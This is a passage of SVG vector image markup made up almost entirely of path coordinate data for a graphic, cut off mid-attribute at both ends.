0-.05c.02,0,.03,0,.03.05-.01-.03-.01,0-.03,0Zm.04,0s.02-.01.02-.05c.01,0,0,.06.03.03,0,.05-.02.03-.05.02Zm.06-.42s-.03.01-.07,0c.02-.06.06.02.07-.11.02.01,0,.05,0,.1Zm.07.07s-.02-.03-.03,0c-.02-.05,0-.11.01-.14,0,.04.02.08.03.1,0,.02-.01.01-.01.04Zm.08,0c0-.06.04.02.03-.09,0,0,0,.02,0,.03,0,.04.03,0,.03.03-.01.01-.04,0-.07.02Zm.53.08s-.02.07,0,.09c-.01.06-.03-.1,0-.09Zm-.05-.1c.04-.06.11-.02.17-.03-.05.03-.1,0-.17.03Zm.65.34s-.03-.02-.05-.05c.04-.04.11-.07.12.01.03,0,.03-.02.06-.04-.01.14-.12.02-.13.08Zm.14-.37s.03-.06.03-.04c0,.06-.02.03-.03.04Zm.03.31s.04,0,.04.05c0-.04-.05.02-.04-.05Zm.06.03c.02-.09.07,0,.1-.02-.03.07-.06-.02-.1.02Zm.18-.15s-.04.04-.05,0c0-.06.04,0,.05,0Zm.2.2s.03.07.04.12c-.01-.04-.02.02-.05,0,0-.04.01-.07,0-.12Zm-.03.04s-.02-.03-.03,0c-.03-.04.05-.1.03,0Zm-.02,1.03c0-.06-.03,0-.04-.03.02-.07.05.02.07-.04,0,.05-.03.03-.03.07Zm-.03-.23s.08-.03.09-.02c-.03.04-.06.02-.09.02Zm.19,0s-.02-.01-.03-.02c-.07-.03,0,0,.05-.02,0,.05-.03-.01-.03.04Zm-.11-.13s-.04.05-.06.02c0-.02,0,0,0,0,0-.01,0-.06.01-.09.01,0,.03.05.04,0,0,0,0,.03,0,.05.05-.03.04,0,.08-.06-.04.08.06.1.05.05.03.08-.12.06-.14.02Zm.2.11s-.03,0-.05,0c-.02-.02.02-.02.03-.02,0-.06,0-.07-.02-.09,0-.01.03-.02.05,0-.02.04-.02.05,0,.11Zm0,0c0-.05.05-.04.07-.02,0,.02-.04,0-.07.02Zm.59-.51c0,.06.03.06.03.12-.02-.07-.03.02-.03-.1,0,.01,0,.03-.01.05-.01,0,0-.08.02-.07Zm-.2.69c0-.07,0-.04-.02-.03,0-.04.01-.04,0-.09.02.01.03-.03.05-.02,0,.04,0,.08.01.09,0,0,0-.03,0-.05,0-.06,0,.05,0,.07.01,0,0-.05.03-.04,0,.01,0,.02,0,.04,0,.04.02-.03.03.02,0-.05.02-.06.05-.09.03.07.09.08.14.06-.06.14-.21,0-.29.05Zm.28-.34s.01.04.03.05c0,.04-.03-.01-.03-.05Zm.55.32s-.03-.05-.05-.07c.02-.04.04,0,.05,0v.07Zm.09-.4s.02,0,.03.02c0,.03,0,.04,0,.07,0,0-.02,0-.03,0,.01-.03,0-.04,0-.09Zm-.07.39v-.07s0,.03,0,.05c.02-.05.08-.04.1.01,0,0,0-.03.01-.04.02,0,.03.02.04.03-.03.06-.11,0-.16,0Zm.19-.29s-.02-.02-.03-.03c0-.03,0-.04,0-.07.01,0,0,.03.02.03,0,0,0,0,0-.02.02.02-.02.03,0,.09Zm.03-.02s.01-.04,0-.09c.03-.02.03,0,.06.01-.03,0-.02.08-.07.07Zm.34.28s-.02.03-.03.02c0-.01.01-.05,0-.05,0-.03.04.01.04.05,0,0,0,0,0-.02Zm.11-.2c.01-.07.05-.02.06-.02,0,.04-.04,0-.06.02Zm.57.17c0-.08.03-.04.04-.02,0,.04-.03,0-.04.02Zm.38-.23s-.09.13-.08,0c.04-.01.04,0,.08,0Zm-.23.17c.06-.01.07-.02.11.01-.02.03-.1.07-.11-.01Zm.13-.11s0,0-.02,0c0-.04,0-.03-.02-.03,0-.04.04,0,.06-.02,0,.03,0,.04-.01.07,0,0,0,0,0-.02Zm.15.41s-.07.02-.14,0c.04-.09.11-.11.16-.08,0,.03-.03,0-.02.07Z"/>
          <polygon class="d" points="17.79 2.8 17.79 2.8 17.79 2.8 17.79 2.8"/>
          <path class="d" d="m8.43,18.12v.05s0-.03,0-.05Z"/>
          <path class="d" d="m11.52,7.95s-.03,0-.03-.02c-.01.09.04.1.03.02Z"/>
          <path class="d" d="m21.14,11.28c0-.11.04.01.04-.08-.03-.02-.11-.01-.14,0v-.06c-.03.09-.03,0-.05-.01-.02,0-.04.08-.05.08-.02,0-.03-.15-.05-.05,0-.04-.01-.07-.03-.07,0,.02,0,.05,0,.06,0-.07-.05-.06-.06,0,0,0,0-.01,0-.02,0,0-.02,0-.03,0,0-.01,0-.02,0-.04-.14-.02-.25.06-.39-.04,0,.02,0,.05,0,.06,0-.1-.09-.05-.1-.08.04-.1.12.07.15-.09-.12-.04-.2,0-.29-.01.01,0,.02-.01.01-.06-.03.02-.03.02-.06,0,0,.02,0,.03,0,.03,0-.01-.01,0-.01-.03-.07.04-.1-.04-.15.01v-.06s-.03.04-.05.06v-.06s-.03.11-.05.04c.01,0,.02,0,.02-.04-.06-.03-.1-.02-.15,0-.02.03,0,.07,0,.08,0,.02-.02.02-.02-.02,0-.03.02-.02.01-.08-.02-.02-.05-.01-.05.06.02.02.03-.06.03,0-.02.07-.1.05-.13.03,0-.04.03-.01.03-.08-.03-.02-.05,0-.07,0,0,.05.04.04.01.07,0-.06,0,.05-.02.02,0-.04,0-.11-.03-.09-.01.09.03.02.02.09-.02-.03-.06-.02-.06-.11-.03.02-.04,0-.07,0,.01.08.04.06.05.11-.02-.03-.07.03-.06-.13-.02-.01-.01.07-.03.08-.01-.04-.03-.05-.05-.05,0,.09,0,.18-.01.26.1,0,.16.02.28,0,0,.02,0,.05,0,.06,0-.07.03,0,.03-.08.02.13.06.03.07.07,0-.03,0-.05,0-.06.03.06.08.09.11,0,.02,0,.03.07.04,0,0,.06,0,.06.03.05,0-.03,0-.07,0-.07,0,.12.06.03.06.13.01-.12.06-.04.07-.01,0-.03,0-.06.01-.05-.02.04.02.13.02.04,0-.06-.02.05-.02-.02.01-.02.02-.05.03-.06,0,.08.04.01.05.05-.02.05-.05-.05-.05.06.24.02.4-.06.56.05.01-.06-.03-.06,0-.07,0,.02.02,0,.02.06.02.01,0-.06.03-.06,0,.05.01,0,.02.07,0-.06.02.02.04,0,0-.06.01-.07.03-.1,0,.04.03,0,.05.01,0,.06.02.08.03.13.02-.06.06.04.1.01,0-.06,0-.09,0-.13,0,.06.01.04.01.07-.01,0-.02.02-.01.06.08,0,.2-.06.27.02Zm-.35-.11s0,0,0,0c0,0,0,0,0-.01,0,0,0,0,.01,0,0,0,0,.01,0,.03Zm.04.05s-.02,0-.03,0c0-.01,0-.02,0-.03,0,0,0,.01.02,0,0-.01,0-.02,0-.03,0,0,0-.01,0-.02v.07Z"/>
          <path class="d" d="m15.07,24.52s0-.05.01-.07c0,.01-.01.04-.02.06,0,0,0,0,0,0Z"/>
          <path class="d" d="m17.83,2.82c0-.06-.02-.03-.04-.02.01,0,.02,0,.04.02Z"/>
          <path class="d" d="m21.31,10.9s-.01.08,0,.09c.01-.03.04-.01.05-.1-.04.01.01-.05-.02-.11-.01.09-.03-.04-.05.04,0-.01,0-.07-.01-.07,0,.04-.02.12-.04.06,0,0,.02,0,.01-.04-.04-.07-.1.03-.12-.07-.02,0-.02.04-.03.06,0-.04,0-.06-.02-.05,0,.03,0,.06-.01.06-.02,0,0-.09-.02-.05,0,.03,0,.05,0,.06,0-.09-.05.01-.05-.09-.05.04-.07-.05-.11.03-.06-.09-.15.02-.23-.06,0,.02,0,.05,0,.06-.01-.03-.04-.01-.04-.07,0,.04-.02.05-.03.08-.03-.12-.09.02-.14-.02h0v-.03s-.03,0-.05,0v.03s-.03-.03-.05-.03c.09,0,.15-.02.24-.02-.05-.14-.23.05-.28-.09-.01.07-.02-.03-.02.06-.01,0-.02-.02-.01-.06-.05.02-.1-.03-.13.07,0-.02,0-.03,0-.06-.04,0-.04-.01-.06.04-.08-.11-.21.02-.29-.03.03-.08.1.05.14-.09-.04-.04-.11.03-.14-.03,0-.03.01-.05.02-.06.01,0,.02.04.03.05.13-.07.26.03.43-.05,0,.14.07.06.1.09,0-.09-.02-.02-.03-.09.02,0,.04.05.04-.04-.14-.02-.24,0-.34-.03,0-.04.02-.1,0-.11,0,.01,0,.02-.01.02,0,.03,0,.1,0,.09,0-.06-.02-.02-.03-.05,0,.02,0,.05,0,.06,0-.03-.03-.01-.05-.03,0,.04,0,.04.01.06-.01,0-.03,0-.03-.03,0,0,0-.02,0-.04-.03.03-.01-.05-.03-.04,0,.03.01.05,0,.06-.05-.13-.26.04-.31-.13,0,.14-.05.02-.07.08,0-.08-.06-.1-.07-.01,0-.04,0-.06-.02-.05,0,.02,0,.05,0,.06-.01-.07-.07-.04-.13-.04,0,.04,0,.09,0,.13,0,.01,0,.03,0,.04.05-.02.1-.02.13.05-.05-.01-.09,0-.13,0,0,.02,0,.05,0,.07.07,0,.14-.01.22,0,0-.11-.03-.02-.05-.09.04-.08.09.02.13-.07,0,.11.02,0,.03.07-.03,0-.02.06-.04,0,0,.11.04.04.05.07v.04s-.06-.01-.1,0c0,.12.04-.01.05.05v.04s-.06-.04-.09-.01c0-.01.02-.07,0-.07,0,.08-.01.03-.03.02.02.08,0,.06,0,.13.04-.04.07,0,.13-.01,0-.05,0-.05,0-.09.01,0,.05-.03.05.03-.01,0-.03,0-.04,0,.09.16.3.11.35.08,0,.05.04.03.07.07,0-.06-.01-.04-.01-.07.05-.07.04.09.09.07,0-.03,0-.07,0-.07,0,.08.02.11.04.15.09-.09.19.04.31-.02v.06c.1.02.17,0,.27,0,0,.02,0,.03,0,.06,0,0,.02,0,.03,0,0-.03,0-.05,0-.06.01,0,0,.05.01.05,0-.02,0-.05,0-.06.01,0,0,.08.02.07.03-.02,0-.09.03-.08,0,.03,0,.04,0,.08.14,0,.2.02.29.03v.06s0-.08.02-.08c0,.1.02,0,.04-.02,0,.02,0,.05,0,.09.02,0,.03,0,.03.02,0-.1-.02-.04-.03-.07,0-.02.04-.04.05,0,0,0-.02,0-.01.04.01,0,.01.02.03.02,0-.03,0-.1,0-.09.03.06.05-.02.09,0Zm-1.54-.4s-.01-.02-.03-.02c.02-.08.02.03.05-.04,0,.08-.02-.02-.02.06Z"/>
          <path class="d" d="m12.63,13.97s.04,0,.05,0c-.02-.01-.04-.01-.05,0Z"/>
          <path class="d" d="m8.43,7.26v.04s0-.03,0-.04Z"/>
          <path class="d" d="m15.78,10.96s0-.06-.03-.05c-.04.06-.03.04-.09.06,0-.02,0-.03,0-.06-.01.06-.04.08-.05,0,0,0,0,.03,0,.06-.02.01-.01-.04-.02-.05,0,.05,0,.08-.02,0,0,.02,0,.06-.02.08.01.03.03.04.05.03-.01.16-.27.07-.31.08,0-.08.03-.05.05-.06v-.04s-.06-.09-.09-.01v-.06c-.09.03-.16,0-.25,0,0,.04,0,.05,0,.08-.01,0-.02,0-.03,0,0-.12-.07-.06-.09-.07,0-.04.02-.01.02-.06,0-.03-.02-.04-.04-.03,0-.07.05.03.05-.08-.02-.03-.04-.04-.06-.05,0-.09-.01-.1-.03-.13,0-.04.03-.02.02-.08.13,0,.18-.01.31-.02-.02.14-.07.07-.11.1,0-.07.02,0,.02-.04-.02-.1-.05.07-.08.08,0,.03.04,0,.04.07.03,0,.02-.08.05-.06-.02.08.08.07.1.01.02.02-.01.07,0,.09.01-.03.03-.05.03-.11.03.05.06.06.08,0,.02.06.05.03.07,0,.02.09.04.02.07.01,0,.03,0,.05.01.06-.01.03-.02.02-.06.02v.04c.18.05.29.02.46-.01,0-.03,0-.05,0-.08-.01,0-.02.01-.05.02,0-.02,0-.01.01-.02,0-.08,0-.1-.01-.17.01,0,.02-.04,0-.04.02-.01.03-.01.05-.02,0-.04,0-.09,0-.13,0-.92-.18-1.88-.89-2.49,0,.03,0,.08.03.05.02.03-.04.02-.05.02,0-.04.01-.06.02-.08-.02-.02-.05-.04-.08-.06,0,0,0,0,0,.01-.03-.01-.04-.02-.02-.03-.02-.02-.05-.04-.07-.06,0,.04.02.05.03.09-.02-.01-.04,0-.08-.01,0-.12.05.03.05-.08-.03-.02-.05-.04-.07-.06-.44-.28-.97-.44-1.52-.56,0,0,0,0,0,0,0,0,0,0,0,0-.02,0-.04-.01-.06-.02,0,0,0,.01,0,.02,0-.03-.01-.03-.02-.03,0,0,0,0,0,0,0,0-.01.02-.02.03,0-.01,0-.02,0-.04,0,0,0,0-.01,0,0,.02,0,.04,0,.04,0-.02-.01-.03-.02-.04-.02,0-.04-.01-.07-.02-.02.01-.04.03-.05.04-.01-.02-.03-.08-.04-.02,0,0,0-.03,0-.04,0,0-.01,0-.02,0,0,.03,0,.07,0,.09-.02-.04-.05-.03-.08-.05.02,0,.04-.07.05,0,0,0,0-.01.01-.03-.03,0-.07,0-.1-.01,0,0,0,0,0,.01.01,0,.03-.01.03.03,0,0,0,0-.01,0-.02.01-.02.06-.03,0-.01,0,0,.07,0,.09,0-.04-.02-.07-.02-.13-.02,0-.04,0-.06,0,.02.03.07-.03.05.08-.02-.04-.04-.05-.05.02,0-.02-.01-.05-.01-.09,0,0,0,.05,0,.08,0,0,0-.06-.01-.06,0,0,0,.05,0,.08-.01-.03,0-.03-.03-.02,0-.06,0-.08.01-.1,0,0-.02,0-.03,0,0,.03,0,.08,0,.08-.02.01-.02.07-.04.08-.03-.02.02,0,.01-.04-.01-.05-.05-.03-.04-.13.01.04.03.03.05,0-.57-.08-1.14-.11-1.65-.11h-2.49v.37s.02,0,.02,0c-.02.05,0,.04,0,.09.05-.05.03-.1.11-.1,0,.07.04.02.03.09.02-.04-.01-.06,0-.11.02.01.02.11.05.05-.02.06.01.06.03.05.01.01,0,.1.01.11-.01.05-.02-.06-.03-.09,0,.08-.02.03-.05.06,0,.03,0,.03.01.04-.02.07-.02-.05-.05-.02,0-.04.02-.02.02-.06-.01-.02,0-.08-.03-.07,0,.06.02.01.01.07-.04.06-.1.04-.16.05v2.23s0-.04,0-.08c.02.02.02.11.04.13.02-.01,0-.04,0-.07.01.04.04.06.03-.04.03.07-.02.08-.02.15-.01-.01-.03,0-.06,0v2.3s0,0,.02,0c0,0,0,.01,0,.02,0,0,0,0-.01,0v.07s.04.01.05,0c0,.07.06-.04.03.07,0,0,0-.02,0-.04,0,.1-.03,0-.03.06-.02.01-.03-.02-.03-.05,0,.02,0,.03-.01.03v.97s.11,0,.14-.02c-.01.05-.09.06-.14.03v.11s.02,0,.03,0c0,.01,0,.03,0,.04,0,0,.02,0,.03,0,0-.01,0-.03,0-.04.02,0,.03,0,.05,0,0,.02,0,.02,0,.03-.01.02-.03,0-.03.03,0,0,0,0-.01,0-.02-.01-.03-.02-.05-.02,0,0,0-.01,0-.02v.62s0,.02,0,.03c0,0,0,.01,0,.02h0s0,.03,0,.03c0,0,0,0,0,0v.09h2.61c.49,0,1.04-.03,1.58-.11,0-.07.05-.05.06-.03,0,0,.01-.02.01-.04-.03-.04.03-.04.05-.04,0,.02-.02.04-.01.09,0-.06.04-.04.06-.02,0,.01-.01,0-.02.02.03,0,.05,0,.08-.01,0,0,0,0,0,0,0,0,.01,0,.02,0,0,0,0,0,0,0,.21-.04.41-.09.61-.15,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,.01.01.41-.12.8-.3,1.13-.54-.07,0-.13,0-.18.03,0-.02,0-.06,0-.09-.03-.01,0,.08-.03.07-.01,0,0-.08-.02-.07,0,0,.01,0,.02,0,0-.05.02-.07.05-.06,0-.03,0-.03-.01-.04.02-.06.05.03.07.03.01-.09.07,0,.07,0,0,0,.04-.03.06-.05h0s.03,0,.04,0c0,0,.02.01.03.03,0,0,0,0,.01,0,0,0,.02.01.02,0,0,0,0,.01,0,.02.01,0,.04,0,.06,0,.66-.56.93-1.34,1.02-2.17-.01-.02-.04,0-.04.03Zm-.78-.74s.04-.02.03-.1c.02,0,.02.09.05.07-.03.04-.05.03-.08.02Zm.15,0c.02-.05.07-.08.08,0-.03-.04-.04,0-.08,0Zm.25.33s-.03-.06-.06-.03c0,.15-.11-.02-.17.09-.01-.02,0-.08-.01-.11.03-.02.06,0,.1-.03,0-.09-.06-.04-.03-.07v-.04s-.04.01-.04.06c-.02,0,0-.03,0-.07-.02.06,0,.04-.03,0,.02-.11.09.03.1-.05.02.02,0,.19.04.17,0-.06-.02-.1-.02-.18.02.02.03.04.04.09.03-.02-.02-.07,0-.07.02,0,.02.04.02.07,0-.03,0-.09.02-.02,0,0,0-.06,0-.06.02-.06.02.09.03.09,0,.04-.02.01-.03.02,0,.12.04.04.07.05,0,.07-.06.02-.03.1Zm-.13-.34v-.06s.04,0,.03.05c-.02-.01-.01-.01-.03,0Zm.13.18s.02-.04.02-.08c0,0,0,.06.01.06,0,.06-.02.03-.03.02Zm.04-.02s.03-.04.03-.1c.03.04,0,.12-.01.17-.01,0-.01-.03-.01-.07Zm.03.13s.05-.04.05-.02c-.01.05-.03.04-.05.02Zm.25-.41s.05.03.06.09c-.02-.02-.07.03-.1-.01.01-.03.03-.03.04-.08Zm-.13.05s.07,0,.09.05c-.07-.03-.13.04-.17-.02,0,0,.05-.03.08-.03Zm-.24.06c.06-.07.1-.01.15-.03-.04.08-.11.04-.15.03Zm.08-.6s0,.03,0,.06c-.02,0-.04,0-.03-.05.01.04.02-.01.04,0Zm-.13-.08s-.03.04-.05.04c.01-.03.03-.04.05-.04Zm-.05-.37s0,.09-.03.08c0-.03,0-.05,0-.06,0-.06.04.03.03-.02Zm-.04.47s.07.03.1-.03c0,.03.04.1.03,0,0,0,0,.02.01.02,0,.02,0,.02,0,.02-.02.11-.05.03-.05.12,0,.07,0-.09-.03-.07-.02.12,0,0-.04.06,0-.06,0-.08-.02-.09,0,.02,0,.07-.02.1-.02-.02,0-.09,0-.11Zm-.18.05s0-.04.02-.04c.05.06.07-.03.13,0,0,.08-.05.03-.04.13-.02-.02-.02-.03,0-.07,0-.02,0-.01-.01-.02-.02.02,0,.08,0,.11-.02-.03-.02-.04-.01-.11-.02.03-.01.11-.03,0,0,0,0,.05,0,.08-.02-.03-.01-.12-.04-.07,0-.01,0-.02,0-.04,0-.03,0,0,0,.02Zm-.01-.02c0,.06.02.03.01.09-.01-.04-.03-.06-.06-.05,0,.03,0,.05,0,.06-.03.06,0-.07-.03-.07,0-.04.05-.01.07-.02Zm-.14.14c0-.07.04-.02.05-.04,0,.06-.02.03-.05.04Zm.05-.12s-.08.08-.1-.01c0,.02-.01.04-.02.06-.02,0-.03-.05-.05-.01,0-.02.02-.02.01-.06.04,0,.11-.02.16.03Zm-.07.55s-.05.02-.08.03c0-.03.07-.05.08-.03Zm-.16.14s.04,0,.04.07c0,0,0-.05,0-.08.02-.02,0,.08.03.07-.02.06-.06,0-.06-.05,0,.07-.03-.01-.04.04-.02-.08.03,0,.03-.06Zm-.03-.18s0-.05,0-.08c.03.05.02-.03.04-.04.02.05,0,.11.02.17-.04.08-.03-.13-.07-.05Zm.18-2.37c0,.06,0,.06,0,.11-.01-.03-.01.01-.03,0,0-.03.02-.06,0-.08,0-.03.02-.04.03-.04Zm-2.49-.85c0,.11,0-.02.03.01,0,.05.01.06.02.09.01-.03,0-.08.02-.02,0-.01.01-.04.01-.08,0,.01.01.02.01,0,.01.07.05.05.07.01,0,.08-.01.09-.03.11,0,0,0-.02,0-.02,0-.03,0-.03,0-.06-.06.1-.11.04-.17.07.01-.04,0-.07,0-.11.01,0,.01-.02.03-.02Zm-.11.05s.04.06.03-.02c0,0,.01.08.01,0,0,.01,0,.04.02.04-.02.11-.03.02-.06.08,0,0,0-.1-.01-.02-.02-.02,0-.05,0-.08Zm-.16.03s0,.03,0,.06c.01-.03.01-.1.04-.1,0,.05.01.03.02.05,0,0,0-.03,0-.05,0,0,.03.05.06.03,0,.03,0,.07,0,.08-.03,0,0-.01,0-.06-.04.02-.03.07-.07.06v-.06s-.06.11-.05-.02Zm-.05,0s.03,0,.04,0c0,.02,0,.01-.01.02,0,.02,0,.03,0,.04,0,.04-.02-.01-.03.02v-.08Zm-.1.06s-.02,0-.03-.02c0-.03.04-.04.03.02Zm-.09-.05s0,.05,0,.07c0-.01-.01-.02-.01,0,0,0,0-.06-.01-.06,0-.03.02-.02.03-.02Zm-.04-.04s0,.03,0,.04c0,.03-.03.04-.03.02.01-.01,0-.06.03-.06Zm-.06,0s.02.1.02,0c.01,0,0,.08,0,.11-.01,0-.01-.03-.01-.06,0,0-.01,0-.02,0,0,.03,0,.03.01.04-.02.09-.02-.05,0-.09Zm-.07.04s0,.05.01.06c-.02,0-.01.07-.03.08,0-.03,0-.07.01-.09-.02-.03-.04.05-.06-.03.01.04.04-.02.07,0Zm-.11.06s.03-.04.04,0c-.01.05-.02-.02-.04.02,0-.01,0-.02,0-.04,0-.03,0,0,0,.02Zm-.25-.04s.01-.04.02-.06c.01-.02.02.05.03,0,0,.05.02.05.01.11.01-.06.03,0,.03-.1.02-.01.01.04.02.06.02-.04-.01-.05,0-.09.02.08.08.04.11.1.01,0,0-.07,0-.09.03.04-.01.18.04.17,0,.04-.05.03-.04-.03-.01,0,0,.09-.03.06,0-.04.02-.04.01-.09,0,.04-.04.07-.03-.02,0,.12-.1,0-.11.12,0-.12-.06,0-.05-.09-.03.01-.04.07-.05-.03-.01.11,0,0-.03.04-.01,0,0-.05,0-.07.02.01.05,0,.07.03Zm.15,2.94s.02-.03.01-.08c0,.04.03.04.04.07,0-.02.02-.03.03-.06.01.04.04.03.03.11,0,0,0-.02.01-.02,0-.03,0-.03-.01-.04.01-.02.03-.04.05-.06,0,.04.02.02.01.07-.02-.02-.05-.02-.03.04,0,.04-.02.01-.03.02,0-.02,0-.04,0-.06-.02,0-.03.04-.04,0,0,.06-.11.07-.13,0,0,.1-.02.02-.05,0,0,.04,0,.09-.01,0,0,0,0,.03,0,.06,0-.01-.01-.03-.01-.06,0,.01-.02.03-.02.06,0,0-.01-.02-.01-.06-.05.03-.05.03-.11,0,0,.02,0,.03,0,.04-.07.04-.1-.04-.19-.02-.02,0,.01.06,0,.06,0,0-.01,0-.02,0,0-.01,0-.03,0-.06-.03,0-.04.08-.05-.02,0,0,0,.03,0,.05-.01-.02-.06-.08-.06.03,0-.1-.04-.02-.06-.05.02.08-.05.06-.05,0-.01.04-.02.04-.03,0,0,0,0,.03,0,.06-.02-.01-.01-.01-.03,0,0-.03,0-.03,0-.06,0,.04-.07.11-.11.03,0,.04-.03.06-.03-.02,0,.07-.05.06-.05,0,0,0,0,.03,0,.06-.02,0-.03,0-.03-.05-.01-.02-.02.06-.03,0,0,.01,0,.03-.01.06-.02-.01-.02-.07-.04-.07.06-.06.14-.02.2-.04.01,0,.03-.08.01-.09,0-.04.03,0,.03.04,0,0-.02,0-.02.02-.01.07.02,0,.02.05.01-.05.03-.1.05-.12.02.03-.03.03-.03.08.05-.03.09.06.13-.07.01,0,.01.03.01.06.01,0,0-.06.01-.08,0,.01.03.04.03,0,.01.02.03.04.03.09.03,0,.03-.05.07,0,0-.04,0-.07-.01-.07,0-.02.03.05.04-.04,0,.01,0,.06.01.09,0,0,0-.03,0-.06.02,0,.01.06.03.07,0-.03.02-.05.03-.08v.07s.05.02.08,0c.01-.02.02-.09,0-.09,0-.06.02.05.02-.02.01,0,0,.07,0,.09.02.05.06-.04.07.03.01,0,0-.07,0-.09,0,.02-.01.02-.01-.02.04-.02.02.12.05.09,0-.04-.01-.06-.02-.09.02-.06.03.06.03.09.03-.02.03,0,.07,0,0-.02,0-.06.01-.09.02.02,0,.04,0,.1.07-.01.08,0,.14,0Zm-.03-.63c.01-.06.03,0,.04.03-.01.06-.04,0-.04-.03Zm.11.03s-.03.06-.04.02c0-.02,0-.02.01-.02,0-.03,0-.04.01-.06,0,.04,0,.09.01.06Zm.2-.86s.02-.02.03-.02c0,.06.01.05,0,.11-.02.04-.04,0-.06.02v-.07s.05,0,.03-.04Zm.04.84c0,.07-.05-.02-.08.04v-.06s-.03.04-.04.06c-.01,0-.01-.05-.01-.09.02.02.03.02.03-.04,0,.06.03.03.03.09.04-.03.05.01.07,0Zm.03.54s0,.06.02.06c0,.03-.05,0-.03.06,0,.02,0,.02,0,.02,0,0,0,0-.01,0,.02-.11-.03-.02-.04-.02-.01,0-.06-.09-.05.02-.02-.03-.04-.04-.05-.09.06-.03.14.04.17-.05Zm0-.65s.02-.01.03-.02c0,.06-.02.07-.01.15-.02,0,0-.09-.02-.05,0-.02.01-.03.01-.06,0-.02,0-.01-.01-.02Zm.38.76s-.03-.1-.03,0c-.02-.12-.08,0-.11-.09.06.02.11,0,.15,0,0,.07-.02-.02-.02.08Zm-.08.51s.03.13,0,.11c0-.06,0-.06,0-.11Zm0,2.9s0,.04-.01.04c0-.01,0-.02,0-.04h0Zm-.03-.49s-.02.03-.03.04v-.06s.03,0,.03.02Zm0-3.18s-.05.03-.04-.03c.02.05.02-.02.04-.02v.06Zm-.25,3.24s.07-.05.08,0c.03-.04.12-.06.14,0-.08.01-.13.01-.22,0Zm.18.7s0,0,0,.02c-.02,0-.03-.04-.03.02,0,0,0-.02,0-.03.01,0,.03,0,.04,0Zm-.05,0s0,.02,0,.03c-.03.01-.03-.02-.05,0v-.04s.02,0,.03,0c0,0,0,.01,0,0,0,0,.02,0,.02,0Zm-.16,0s0,0,0,0c0,.02.01.04.03.03,0,.02-.01.06-.01.1,0-.01-.01-.02-.02-.01,0-.01,0-.03.02-.03,0-.04,0-.07-.01-.09Zm-.03-.69s.04-.04.06,0c0,.02-.04.02-.06,0Zm-.09-1.92c.03-.07.06-.02.11-.03-.04.05-.07.04-.11.03Zm.05-.43s.01-.04,0-.09c.01,0,.01.02.03.02,0,.03-.01.07-.03.08Zm.24-.04c0,.06-.05-.09,0-.07,0,.03,0,.07,0,.07Zm-.12-.63c.03-.09.08,0,.11-.05-.02.1-.07.02-.11.05Zm.03.56s0,.03,0,.06c0,.06.03-.03.04.01,0-.03-.01-.08-.01-.04-.02-.05.02,0,.02-.04,0,0,0,.06.01.06,0,.05-.08.08-.07-.01-.02,0,0,.07-.03.06,0-.08-.03-.03-.05-.07.04-.07.07.05.1-.03Zm.05.5c0,.06-.04.03-.06.04.02-.06.02-.04.06-.04Zm-.16,1.96s-.01,0-.02-.01c0-.04.02,0,.02.01Zm-.02.69h0s.03.07.03,0h0s0,.04,0,.06c-.01,0-.02,0-.03-.02,0-.01,0-.03,0-.04Zm.07-2.62c0-.08.03-.02.04-.02,0,.07-.01-.03-.04.02Zm.22-1.14s-.02.02,0,.07c-.01-.08-.06.03-.06-.07.03-.02.06.02.07,0Zm-.05-1.73s.01.05.03.03c0,.04-.04.02-.03-.03Zm.03,2.41s-.01.01-.01.04c-.02-.06,0-.05-.03-.02,0-.04,0-.07,0-.09.02,0,0,.09.03.07Zm.05-2.23c-.04.09-.07-.02,0,0h0Zm-.12-.27s.06-.01.09-.02c-.02.04-.06.01-.09.02Zm.01,1.2s0,.05,0,.06c-.04.01-.09.08-.11,0,.05.05.05-.08.11-.06Zm-.27,3.67c-.01.09-.03.03-.06.06,0-.1.03,0,.06-.06Zm0,.49s0,.02,0,.02c0,0,0-.01-.01-.02,0,0,.01,0,.02,0Zm-.05-.27s-.03,0-.03,0c.02-.1,0-.03.04-.02,0,0-.01.01-.01.02Zm0,.28s-.03.02-.04.02c0,0,0,0,0-.01.01,0,.02,0,.04,0Zm-.05-2.81c0-.06-.01-.03-.01,0-.01-.06.02-.05.03-.1.02.01,0,.12-.01.09Zm0-1.23s0-.04,0-.08c.02,0,.04.11.03,0,0,0,0,.04.01.04,0,.06-.03.03-.05.04Zm-.23,1.16s0,.12-.03.1c0-.06.01-.06.01-.09.01,0,0,.02,0,.06.02.01.01-.04.02-.06Zm-.07,3.02s.02-.02.04-.02c0,.03-.03.05-.04.02Zm.04.1s0,.03-.02.04c0-.02,0-.03.01-.05,0,0,0,0,.01,0Zm-.05-2.87s-.03-.01-.03-.07c.01,0,.02.05.03.02.02.02-.02,0,0,.06Zm-.04,2.21s0,.05,0,.06c-.01.07-.02-.03-.01-.07.02-.01.03-.04.03.04-.01,0-.02-.01-.03-.02Zm.02.78s0,0,0,0t0,0s0,0,0,0Zm0-3.24c0,.06-.02.05-.02.09-.03-.02,0-.08.02-.09Zm-.11,2.48s-.02-.02-.03-.02c0-.04.03,0,.02-.06.02.02.04.03.05.05,0,.06-.04-.08-.04.02Zm.02.67s0-.04-.01-.07c0,0,0,0,0,0,0,0,0,.01,0,.02,0,.03.01.05,0,.05Zm-.16-.68c0-.11.07.09.07-.06.04.09-.05.1-.07.06Zm.05.69c0,.07-.03.04-.03.06,0,0,0-.04-.01-.04,0-.04.03,0,.05-.02Zm.01-3.05s0-.05,0-.06c0-.05,0-.02.03-.02-.01.01,0,.09-.02.08Zm.03,3.02s0,.04.03.06c0,.02-.02.02-.02.04,0-.01-.02-.01-.02.03,0-.05-.02-.07,0-.12h.02Zm.03-3.02s-.05-.1-.01-.11c-.02.06.01.06.01.11Zm.07.09s-.02.02-.01.08c-.03-.03-.03-.12.01-.08Zm-.02-.17s0,.08.02.05c.01,0,0-.08.01-.09.02.02,0,.06,0,.11-.01,0-.02,0-.03,0,0-.05-.01-.04,0-.07Zm-.03.08s0-.02,0-.02c0-.03,0-.05-.01-.06,0-.03.02-.02.03-.02,0,.02,0,.05,0,.07,0,0-.01,0-.01.02Zm.03,3.05s.02,0,.03,0c0,.02,0,.03,0,.04-.02.04-.02-.04-.04.02v-.06Zm-.2-3.03s0-.1,0-.04c-.02,0,0-.03,0-.06.02-.03.03.05.03,0,0,0-.01.11-.03.1Zm0,3.05c0,.05-.02,0-.01-.04,0,0,0,0,0,0,0,.02,0,.04,0,.04Zm-.1-3.13s0,.08,0,.09c-.02.03,0-.14-.02-.04,0,0,0-.03,0-.06.02,0,.02.03.03,0Zm-.29,3s0,0,.01,0c0,0,0,.01.02.01,0,.02-.03.04-.04,0,0,0,0,0,